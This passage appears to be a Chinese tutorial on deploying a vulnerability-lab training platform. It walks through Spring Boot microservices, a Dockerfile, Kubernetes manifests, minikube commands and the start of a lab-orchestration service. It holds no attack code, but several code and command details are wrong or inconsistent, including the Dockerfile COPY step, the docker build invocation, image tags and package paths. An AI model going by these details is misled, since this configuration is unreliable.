
打开浏览器或 Postman/Insomnia 测试 API 端点:


http://localhost:8081/api/v1/definitions
GET http://localhost:8081/api/v1/definitions (应该返回 sqli-java-001 的定义)
![]()
GET http://localhost:8081/api/v1/definitions/sqli-java-001 (应该返回单个定义)
![]()
创建 Dockerfile:
在总模块的根目录下创建 dockerfiles/vulnerability-definition-service.Dockerfile。
# Stage 1: Build the application using MavenFROM eclipse-temurin:17-jdk-jammy as builderWORKDIR /build_workspace# Copy the entire project context (from tian-shu-platform root)COPY . .# Build the specific module.# Maven will find parent POMs because the whole project is copied.# Using -pl to specify the project to build and -am to also build its dependencies (including parent POMs if they are part of the reactor)# 'install' the parent poms and any shared library modules first, then package the specific serviceRUN ./mvnw clean install -NRUN ./mvnw clean install -pl platform-services/pom.xml -am# Now package the specific serviceRUN ./mvnw package -pl platform-services/vulnerability-definition-service -DskipTests# Stage 2: Create the runtime imageFROM eclipse-temurin:17-jre-jammyWORKDIR /app# Copy the executable JAR from the builder stage# The path to the JAR needs to be correct based on where Maven puts it.COPY /build_workspace/platform-services/vulnerability-definition-service/target/vulnerability-definition-service.jar app.jarEXPOSE 8081ENTRYPOINT ["java", "-jar", "app.jar"]在总模块的根目录运行:
docker build -t tianshuvuln/vulnerability-definition-service:0.1.0 dockerfiles/vulnerability-definition-service.Dockerfile
运行 mvn spring-boot:run。
访问 http://localhost/definitions/api/v1/definitions。
![]()
# 步骤 1.3 将 vulnerability-definition-service 部署到本地 Kubernetes 集群
本地 Kubernetes 集群无法直接访问您本地构建的 Docker 镜像(例如,如果您使用的是多节点的 Minikube 集群,或者某些 K8s 配置),您需要将镜像推送到一个 K8s 集群可以访问的镜像仓库。如果您使用的是 Docker Hub:
# 确保登录: docker login | |
docker push tianshuVuln/vulnerability-definition-service:0.1.0 |
创建 Kubernetes 部署 (Deployment) YAML 文件:
在 tian-shu-platform/kubernetes-manifests/platform/ 目录下创建一个新文件, vulnerability-definition-service-deployment.yaml 。
vulnerability-definition-service-deployment.yaml:
apiVersion: apps/v1 | |
kind: Deployment | |
metadata: | |
name: vuln-def-service-deployment # 名称可以自定义 | |
labels: | |
app: vulnerability-definition-service # 标签,用于 Service 选择 | |
spec: | |
replicas: 1 # 初期我们先用 1 个副本 | |
selector: | |
matchLabels: | |
app: vulnerability-definition-service # 需要与上面定义的标签一致 | |
template: # Pod 模板 | |
metadata: | |
labels: | |
app: vulnerability-definition-service # Pod 的标签 | |
spec: | |
containers: | |
- name: vuln-def-service-container | |
# 实际用户名或前缀 | |
image: tianshuvuln/vulnerability-definition-service:0.1.4 | |
imagePullPolicy: Always # 如果本地有就不拉取,或者设为 Always 强制拉取 | |
ports: | |
- containerPort: 8081 # 容器内部应用监听的端口 (与 application.yml 中一致) | |
# (可选) 健康检查 | |
# livenessProbe: | |
# httpGet: | |
# path: /actuator/health/liveness | |
# port: 8081 | |
# initialDelaySeconds: 30 # 容器启动后等待 30 秒开始探测 | |
# periodSeconds: 10 # 每 10 秒探测一次 | |
# readinessProbe: | |
# httpGet: | |
# path: /actuator/health/readiness | |
# port: 8081 | |
# initialDelaySeconds: 15 | |
# periodSeconds: 5 | |
# (可选) 资源限制 | |
# resources: | |
# limits: | |
# memory: "512Mi" | |
# cpu: "500m" # 0.5 CPU core | |
# requests: | |
# memory: "256Mi" | |
# cpu: "250m" |
imagePullPolicy: IfNotPresent 表示如果镜像在节点本地已存在,则不从仓库拉取。对于开发,这通常可以;对于生产,Always 更常见,以确保使用的是最新推送的版本。
创建 Kubernetes 服务 (Service) YAML 文件:
服务用于暴露 Deployment 中的 Pod,使其可以从集群内部或外部访问。
在 tian-shu-platform/kubernetes-manifests/platform/ 目录下创建 vulnerability-definition-service-svc.yaml。
vulnerability-definition-service-svc.yaml:
apiVersion: v1 | |
kind: Service | |
metadata: | |
name: vuln-def-service-svc # 服务名称 | |
spec: | |
type: ClusterIP | |
selector: | |
app: vulnerability-definition-service # 选择器,需要匹配 Deployment 中 Pod 的标签 | |
ports: | |
- protocol: TCP | |
port: 8081 # Service 在集群内部监听的端口 (可以与 targetPort 不同) | |
targetPort: 8081 # Pod 容器实际监听的端口 | |
# nodePort: 30081 # 可选:指定一个固定的 NodePort (范围通常是 30000-32767),不指定会自动分配 |
应用:
minikube start | |
kubectl apply -f vulnerability-definition-service-deployment.yaml | |
kubectl apply -f vulnerability-definition-service-svc.yaml |

检查部署状态:
检查 Deployment
kubectl get deployments | |
# 查看详细信息和事件 | |
kubectl describe deployment vuln-def-service-deployment | |
# 根据标签查找 Pod | |
kubectl get pods -l app=vulnerability-definition-service |
检查 services
kubectl get services vuln-def-service-svc | |
kubectl describe service vuln-def-service-svc |
获取 NodePort:
kubectl get svc vuln-def-service-svc | |
# 为服务 vuln-def-service-svc 启动隧道。windows 可能不用 | |
minikube service vuln-def-service-svc |
访问 http://127.0.0.1:57709/api/v1/definitions

# 步骤 1.4: 开发 lab-orchestration-service (初步版本)
靶场平台的核心编排器。它会接收用户的请求(例如 “启动 SQL 注入漏洞环境”),然后与 Kubernetes API 交互,在 K8s 集群中动态地创建和管理这些漏洞环境的 Pod 和 Service。
初期目标:
创建一个新的 Spring Boot 微服务 lab-orchestration-service。
它能够调用 vulnerability-definition-service 来获取特定漏洞的定义(特别是 Docker 镜像名称和容器端口)。
它能够使用 Kubernetes 的 Java 客户端库(例如 Fabric8 Kubernetes Client 或 Spring Cloud Kubernetes Client)来为一个特定的漏洞定义动态地创建一个新的 Deployment。
为这个 Deployment 动态地创建一个新的 Service (类型为 NodePort) 以便外部访问。
返回新创建的漏洞环境的访问 URL。
创建 Maven 模块 lab-orchestration-service:
在 tian-shu-platform/platform-services/ 目录下创建一个名为 lab-orchestration-service 的新目录。
在该目录下创建 pom.xml 文件。
tian-shu-platform/platform-services/lab-orchestration-service/pom.xml:
<?xml version="1.0" encoding="UTF-8"?> | |
<project xmlns="http://maven.apache.org/POM/4.0.0" | |
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" | |
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> | |
<modelVersion>4.0.0</modelVersion> | |
<parent> | |
<groupId>com.tianshu.lab</groupId> | |
<artifactId>platform-services-parent</artifactId> | |
<version>0.0.1-SNAPSHOT</version> | |
<relativePath>../pom.xml</relativePath> | |
</parent> | |
<artifactId>lab-orchestration-service</artifactId> | |
<name>PlatformService - Lab Orchestration Service</name> | |
<description>Service to orchestrate (launch, stop) vulnerability lab environments in Kubernetes.</description> | |
<dependencies> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-starter-web</artifactId> | |
</dependency> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-starter-actuator</artifactId> | |
</dependency> | |
<dependency> | |
<groupId>io.fabric8</groupId> | |
<artifactId>kubernetes-client</artifactId> | |
</dependency> | |
<dependency> | |
<groupId>io.fabric8</groupId> | |
<artifactId>kubernetes-model-apps</artifactId> </dependency> | |
<dependency> | |
<groupId>org.springframework.cloud</groupId> | |
<artifactId>spring-cloud-starter-openfeign</artifactId> | |
</dependency> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-devtools</artifactId> | |
<scope>runtime</scope> | |
<optional>true</optional> | |
</dependency> | |
<dependency> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-starter-test</artifactId> | |
<scope>test</scope> | |
</dependency> | |
</dependencies> | |
<build> | |
<finalName>${project.artifactId}</finalName> | |
<plugins> | |
<plugin> | |
<groupId>org.springframework.boot</groupId> | |
<artifactId>spring-boot-maven-plugin</artifactId> | |
</plugin> | |
</plugins> | |
</build> | |
</project> |
创建 Spring Boot 主应用类:
在 src/main/java/com/tianshu/lab/platform/laborchestrationservice 目录下创建主类。
LabOrchestrationServiceApplication.java:
package com.chenluo.laborchestrationservice; | |
import org.springframework.boot.SpringApplication; | |
import org.springframework.boot.autoconfigure.SpringBootApplication; | |
import org.springframework.cloud.openfeign.EnableFeignClients; | |
@SpringBootApplication | |
@EnableFeignClients | |
public class LabOrchestrationServiceApplication { | |
public static void main(String[] args) { | |
SpringApplication.run(LabOrchestrationServiceApplication.class, args); | |
} | |
} |
配置 application.yml (或 .properties):
在 src/main/resources/ 目录下创建 application.yml。
src/main/resources/application.yml:
server: | |
port: 8082 # Port for this service | |
spring: | |
application: | |
name: lab-orchestration-service | |
platform: | |
ingress: | |
base-url: http://localhost | |
vulnerability-definition-service: | |
url: ${VULNERABILITY_DEFINITION_SERVICE_URL:http://localhost:8081} # Default for local if env var not present | |
minikube: | |
ip: ${MINIKUBE_IP_ENV:192.168.49.2} | |
# Kubernetes client configuration (Fabric8 client usually auto-configures from ~/.kube/config or in-cluster service account) | |
# No explicit K8s client config needed for Fabric8 usually, it discovers automatically. | |
# For Spring Cloud Kubernetes, you might need: | |
# spring: | |
# cloud: | |
# kubernetes: | |
# client: | |
# namespace: default # Or some other namespace where labs will be launched | |
# discovery: | |
# enabled: false # If not using Spring Cloud K8s for service discovery within this app |
在 src/main/java/com/tianshu/lab/platform/laborchestrationservice/model 目录下创建。
VulnerabilityDefinition.java (在 lab-orchestration-service 模块中):
package com.chenluo.laborchestrationservice.model; | |
import java.util.List; | |
import java.util.Objects; | |
public class VulnerabilityDefinition { | |
private String id; | |
private String name; | |
private String dockerImageName; | |
private int containerPort; | |
// Add other fields if needed by orchestration logic, e.g., environment variables, resource requests/limits from definition | |
public VulnerabilityDefinition() { | |
} | |
public String getId() { return id; } | |
public void setId(String id) { this.id = id; } | |
public String getName() { return name; } | |
public void setName(String name) { this.name = name; } | |
public String getDockerImageName() { return dockerImageName; } | |
public void setDockerImageName(String dockerImageName) { this.dockerImageName = dockerImageName; } | |
public int getContainerPort() { return containerPort; } | |
public void setContainerPort(int containerPort) { this.containerPort = containerPort; } | |
@Override | |
public boolean equals(Object o) { | |
if (this == o) return true; | |
if (o == null || getClass() != o.getClass()) return false; | |
VulnerabilityDefinition that = (VulnerabilityDefinition) o; | |
return Objects.equals(id, that.id); | |
} | |
@Override | |
public int hashCode() { | |
return Objects.hash(id); | |
} | |
} |
同时,我们还需要一个模型来返回给前端,表示已启动的靶场环境信息。
LabInstanceInfo.java:
package com.chenluo.laborchestrationservice.model; | |
public class LabInstanceInfo { | |
private String instanceId; // e.g., k8s deployment name or a unique ID | |
private String vulnerabilityId; | |
private String accessUrl; // URL to access the lab | |
private String status; | |
public LabInstanceInfo(String instanceId, String vulnerabilityId, String accessUrl, String status) { | |
this.instanceId = instanceId; | |
this.vulnerabilityId = vulnerabilityId; | |
this.accessUrl = accessUrl; | |
this.status = status; | |
} | |
// Getters and Setters | |
public String getInstanceId() { return instanceId; } | |
public void setInstanceId(String instanceId) { this.instanceId = instanceId; } | |
public String getVulnerabilityId() { return vulnerabilityId; } | |
public void setVulnerabilityId(String vulnerabilityId) { this.vulnerabilityId = vulnerabilityId; } | |
public String getAccessUrl() { return accessUrl; } | |
public void setAccessUrl(String accessUrl) { this.accessUrl = accessUrl; } | |
public String getStatus() { return status; } | |
public void setStatus(String status) { this.status = status; } | |
} |
创建 Feign 客户端接口 (用于调用 vulnerability-definition-service):
在 src/main/java/com/tianshu/lab/platform/laborchestrationservice/client 目录下创建。
VulnerabilityDefinitionClient.java:
package com.chenluo.laborchestrationservice.client; | |
import com.chenluo.laborchestrationservice.model.VulnerabilityDefinition; | |
import org.springframework.cloud.openfeign.FeignClient; | |
import org.springframework.http.ResponseEntity; | |
import org.springframework.web.bind.annotation.GetMapping; | |
import org.springframework.web.bind.annotation.PathVariable; | |
import java.util.List; | |
// The 'name' attribute can be a logical name, if using service discovery with Spring Cloud Kubernetes. | |
// For now, with a direct URL, it's more of an identifier. | |
// The 'url' attribute points to where the vulnerability-definition-service is accessible. | |
// This URL will be taken from application.yml property: ${vulnerability-definition-service.url} | |
@FeignClient(name = "vulnerability-definition-client", url = "${vulnerability-definition-service.url}") | |
public interface VulnerabilityDefinitionClient { | |
@GetMapping("/api/v1/definitions") | |
List<VulnerabilityDefinition> getAllDefinitions(); // Not strictly needed for launch, but good for other ops | |
@GetMapping("/api/v1/definitions/{id}") | |
ResponseEntity<VulnerabilityDefinition> getDefinitionById(@PathVariable("id") String id); | |
} |
创建 Kubernetes 服务类 (封装与 K8s API 的交互):
这个类将使用 Fabric8 Kubernetes Client。
在 src/main/java/com/tianshu/lab/platform/laborchestrationservice/service 目录下创建。
KubernetesService.java:
package com.chenluo.laborchestrationservice.service; | |
import com.chenluo.laborchestrationservice.model.VulnerabilityDefinition; | |
import io.fabric8.kubernetes.api.model.IntOrString; | |
import io.fabric8.kubernetes.api.model.Service; | |
import io.fabric8.kubernetes.api.model.ServiceBuilder; | |
import io.fabric8.kubernetes.api.model.ServicePort; | |
import io.fabric8.kubernetes.api.model.ServicePortBuilder; | |
import io.fabric8.kubernetes.api.model.apps.Deployment; | |
import io.fabric8.kubernetes.api.model.apps.DeploymentBuilder; | |
